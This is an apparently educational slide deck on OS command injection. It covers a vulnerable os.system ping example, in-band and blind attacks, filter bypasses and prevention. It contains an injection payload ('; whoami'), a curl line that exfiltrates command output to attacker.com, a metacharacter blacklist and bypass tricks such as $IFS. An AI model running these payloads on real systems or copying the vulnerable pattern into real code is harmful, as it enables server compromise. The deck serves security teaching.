Slide 1

OS Command Injection

Slide 2
What is OS Command Injection?
Tricking the Server's Operating System
Vulnerable Code Example
# Bad practice: Directly using user inputip_address = request.args.get('ip')os.system(f"ping -c 3 {ip_address}")
OS Command Injection is a critical web vulnerability that enables attackers to execute arbitrary operating system commands on the host server. This occurs when applications pass unsanitized user input directly to system shell commands.
This code directly incorporates user input into a shell command without sanitization—a critical security flaw.
The root cause is simple yet devastating: developers trust user data without proper validation, allowing malicious commands to piggyback on legitimate operations.

Slide 3










The Devastating Impact
What Can an Attacker Achieve?
Data Theft
File Manipulation
Malware Installation
Extract credentials, configuration files, and sensitive business data
Modify, delete, or upload malicious files to the system
Deploy backdoors and persistent access mechanisms
Complete Compromise
Lateral Movement
Achieve full remote code execution and server takeover
Reconnaissance of internal networks and privilege escalation

Slide 4

Type 1: In-Band Command Injection
Visible Results: The "In-Band" Attack
In-band attacks are the most straightforward form of command injection. The output of malicious commands is returned directly within the HTTP response, making results immediately visible to the attacker in the web page.
This direct feedback makes in-band injections easier to detect and exploit, as attackers can see the results of their commands in real-time without requiring additional infrastructure.

Slide 5




In-Band Attack Example
Exploiting the Ping Utility
Legitimate Request
https://example.com/ping?ip=8.8.8.8
Normal ping command executes safely, returning expected network diagnostics
Malicious Request
https://example.com/ping?ip=8.8.8.8; whoami
Attacker chains commands using semicolon separator
Visible Results
Page displays ping results followed by www-data or apache—the server's username revealed through command injection
Common Command Separators: & ; || && | – Each allows chaining multiple commands in Unix/Linux shells

Slide 6

Type 2: Out-of-Band Command Injection
Hidden Results: The "Blind" Attack
Blind or out-of-band attacks represent a more sophisticated injection technique. The application doesn't return command output in HTTP responses, forcing attackers to use alternative channels to confirm execution and exfiltrate data.
Timing Delays
DNS Lookups
Using sleep commands to detect execution based on response time
Forcing the server to query attacker-controlled DNS servers
HTTP Callbacks
Making the server send requests to external attacker infrastructure

Slide 7
Out-of-Band Attack Example
Confirming Execution with External Requests
The Attack Vector
Data Exfiltration
The attacker monitors their attacker.com web server access logs and observes:
https://example.com/ping?ip=8.8.8.8%3Bcurl http://attacker.com/$(whoami)
GET /www-data HTTP/1.1
The server executes the whoami command, and its output (www-data) is embedded into the curl request URL.
This confirms both successful command injection and reveals the server's username—all without any visible output on the vulnerable application.
Note: %3B is the URL-encoded semicolon (;)

Slide 8

The Challenge: Bypassing Filters
When the Application Tries to Block You
Developers often implement blacklist filters to prevent command injection by blocking common shell metacharacters and dangerous strings. However, this defensive approach has fundamental weaknesses.
The Blacklist Approach
Why Blacklists Fail
Impossible to anticipate all bypass techniques
blacklist = ['&', ';', '|', '`', '$', '(', ')']if any(char in ip_address for char in blacklist): # Blocked!
Requires constant maintenance and updates
Attackers always find creative workarounds
One missed character breaks the entire defense

Slide 9
Common Filter Bypass Techniques
Clever Ways Around the Blacklist
1
Alternate Separators
Newline characters (%0A or \n), backticks, or shell-specific syntax
2
Command Obfuscation
Environment variables like $IFS for space, globbing with *, variable expansion
3
Encoding Techniques
URL encoding (%3B for ;), Base64 encoding if decoded by the application
4
Alternative Syntax
Using $(command), backticks, or foo || command constructs
5
Whitespace Bypass
Replacing spaces with ${IFS} or tab characters to evade detection
6
Case Manipulation
Exploiting case-insensitive filters with mixed case like sYstEm

Slide 10




Prevention: The Right Approach
Fortifying Your Defenses 🛡️
Strict Whitelisting
Golden Rule: Avoid Shell Execution
If commands are unavoidable, define a strict allow-list of acceptable input values. Reject everything not explicitly permitted.
Never call OS commands with user-supplied data. Use language-native functions instead:
subprocess.run(['ping', '-c', '3', ip_address])
Least Privilege Principle
Command Sandboxing
Run web servers with minimal permissions necessary for operation.
Use containers, chroot environments, or tools that restrict command execution capabilities.
"Trust no input. Whitelist, don't blacklist."

